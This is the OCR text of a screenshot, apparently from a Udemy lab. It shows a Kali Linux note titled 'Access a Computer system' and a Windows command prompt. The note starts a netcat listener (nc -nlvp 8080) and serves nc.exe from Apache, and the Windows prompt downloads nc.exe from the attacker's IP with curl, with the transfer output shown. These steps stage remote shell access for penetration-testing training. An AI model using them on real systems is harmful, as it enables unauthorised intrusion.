 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:42
~/Desktop/Metasploit-Access a System CURL - Mousepad
File Edit Search View Document Help
1 Access a Computer system
2
3 ifconfig-my IP-192.168.0.109
4 search curl shipped by microsoft
5 locate nc.exe
6 sudo cp /usr/share/windows-resou
7 sudo systemctl start apache2.serv
8 nc -nlvp 8080
9
10 In windows 10 PC-
11
12 cmd
13 cd Desktop
14 curl -o nc.exe http://192.168.0.1
15
16
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd desktop
The system cannot find the path specified.
C:\Windows\system32>clear
'clear' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>curl -o nc.exe http://192.168.0.109/nc.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 59392 100 59392 0 0 1005k 0 --:--:-- --:--:-- --:--:-- 1017k
C:\Windows\system32>
Right Ctrl
Type here to search
Id
Ps
ENG
04:42 PM
10-10-2023
udemy